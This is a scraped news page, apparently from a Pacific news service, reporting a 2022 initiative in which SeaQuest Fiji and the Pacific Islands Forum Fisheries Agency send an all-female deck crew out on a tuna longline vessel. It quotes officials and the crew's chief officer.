.td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F13%2Ffirst-female-crew-set-course-for-pacific-fishing-industry%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=First+female+crew+set+course+for+Pacific+fishing+industry&url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F13%2Ffirst-female-crew-set-course-for-pacific-fishing-industry%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/&amp;media=https://pina.com.fj/wp-content/uploads/2022/06/CREWW.jpg&description=First+female+crew+set+course+for+Pacific+fishing+industry" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=First+female+crew+set+course+for+Pacific+fishing+industry %0A%0A https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2022/06/CREWW.jpg" data-caption=""><img width="696" height="432" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2022/06/CREWW-696x432.jpg" srcset="https://pina.com.fj/wp-content/uploads/2022/06/CREWW-696x432.jpg 696w, https://pina.com.fj/wp-content/uploads/2022/06/CREWW-300x186.jpg 300w, https://pina.com.fj/wp-content/uploads/2022/06/CREWW-768x476.jpg 768w, https://pina.com.fj/wp-content/uploads/2022/06/CREWW-677x420.jpg 677w, https://pina.com.fj/wp-content/uploads/2022/06/CREWW-356x220.jpg 356w, https://pina.com.fj/wp-content/uploads/2022/06/CREWW.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="CREWW"/></a></div>            </div>

            <p>Opening career pathways and providing equal opportunities for women is the focus of a world-first initiative that sees an all-female deck crew set off on their first fishing trip on a tuna longline vessel, today.</p>
<p>The collaboration between SeaQuest Fiji and the Pacific Islands Forum Fisheries Agency seeks to begin addressing some of the issues creating the sizable gender imbalance in the Pacific tuna industry.</p>
<p>Pacific Islands Forum Fisheries Agency Director General, Dr Manu Tupou-Roosen said the women on this crew were pioneers, charting a new direction for the Pacific and the world by challenging the status quo.</p>
<p>“The research tells us that most women&#8217;s jobs in Pacific fisheries are in processing (small scale and commercial) and marketing for the domestic market. Women working on fishing vessels are exceedingly rare,” said Dr Tupou-Roosen.</p>
<p>“There are a multitude of reasons why we don&#8217;t see women on fishing vessels from socio-cultural beliefs, family obligations, lack of skills and experience to attitudes to what roles women can play.</p>
<p>“The uphill battle these women have faced to be on this vessel today is a testament to their strength, determination and commitment to their training. They are an inspiration for us and for generations to come.”</p>
<p>SeaQuest CEO, Brett Haywood said he was proud of his crew and how far they had come, especially as a 100 percent Fijian owned and staffed company.</p>
<p>“What started out as an ambitious hope to train and put forward an all-female deck crew for this very first voyage, has morphed into also having two senior officers, a first officer and an engineer onboard &#8211; which is an amazing achievement,” said Haywood.</p>
<p>“We are at this point in our journey thanks to the collaboration with FFA and the Fiji Maritime Academy (FMA) who supported the women in completing the formal training to attain the skills and knowledge to become a competent longline vessel crew.”</p>
<p>“This is the first crew we are putting out to fish for our company post-covid so it is particularly symbolic for us that it is also our very first all female deck crew. We know they will make us proud.”</p>
<p>Seaka II Chief Officer Joana Kotoicikobia Vakaucautadra said she had dreamed of being the captain of a fishing boat since she was seven years old.</p>
<p>“This journey with this wonderful group of fellow women is a culmination of my efforts to achieve a position onboard a fishing vessel. I worked hard and never gave up. I hope that this success shines a light on a new pathway for younger women who may now see this career as an option.</p>
<p>The fishing vessel will have two experienced, male, deck crew trainers present to provide direction on safe procedures and handling of fish, and help run safety drills. The women will be out to sea for a 2 week fishing trip.</p>
<p>This female crewing initiative is the first phase of a project that is planned to be progressively rolled out in other Pacific countries by the Pacific Islands Forum Fisheries Agency with local partners.</p>
<p>SOURCE: FFA/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F13%2Ffirst-female-crew-set-course-for-pacific-fishing-industry%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=First+female+crew+set+course+for+Pacific+fishing+industry&url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F13%2Ffirst-female-crew-set-course-for-pacific-fishing-industry%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/&amp;media=https://pina.com.fj/wp-content/uploads/2022/06/CREWW.jpg&description=First+female+crew+set+course+for+Pacific+fishing+industry" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=First+female+crew+set+course+for+Pacific+fishing+industry %0A%0A https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2022/06/13/risking-your-life-for-peace/">Risking Your Life for Peace</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2022/06/13/guardian-class-patrol-boat-hand-over-of-te-kukupa-ii-to-cook-islands/">Guardian class patrol boat hand over of Te Kukupa II to Cook Islands</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2022-06-13T13:44:42+12:00"><meta itemprop="dateModified" content="2022-06-13T14:38:41+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" 